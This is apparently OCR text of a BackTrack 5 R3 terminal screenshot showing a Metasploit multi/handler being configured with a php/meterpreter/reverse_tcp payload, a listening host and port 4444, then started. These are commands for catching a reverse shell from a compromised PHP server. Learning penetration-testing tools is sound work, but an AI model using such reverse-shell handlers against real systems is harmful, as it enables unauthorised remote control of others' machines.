 root@bt: ~
File Edit View Terminal Help
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.151.34.160
LHOST => 10.151.34.160
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 10.151.34.160:4444
[*] Starting the payload handler...
<< back | track 5 r3